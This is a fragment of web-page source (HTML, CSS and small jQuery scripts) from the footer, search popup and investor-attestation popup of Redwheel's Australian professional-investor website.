<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1581 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1821 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1954 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2562 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2764 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/au\/en\/professional\/wp-admin\/admin.php","security":"324c479feb"};

/* ]]> */
</script>
<style id="elementor-post-3537">.elementor-3537 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3537 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3537 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3537 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3537 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3537 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3537 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3537 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3537 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3537 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3537 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3537 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3537 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3537 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3537 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3537 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3537 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3537 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3537 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3537 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3537 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3537 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3537 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3537 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3537 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3537 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3537 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3537{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3537 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3537 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3537 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3537 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3537 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3537 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3537 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3537 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3537 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3537 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3537" class="elementor elementor-3537 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1484" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1555">.elementor-1555 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1555 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1555 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1555 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1555 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1555 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1555 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1555 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1555 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1555 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1555 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1555 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1555 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1555 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1555 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1555 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1555 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1555 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1555 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1555{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1555 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1555 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1555 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1555 .dialog-close-button{left:5%;}#elementor-popup-modal-1555 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1555 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1555 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1555 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1555 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1555 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1555 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1555 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1555 {
    z-index: 1200;
}

#elementor-popup-modal-1555 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1555" class="elementor elementor-1555 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/au/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1609" class="elementor elementor-1609 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
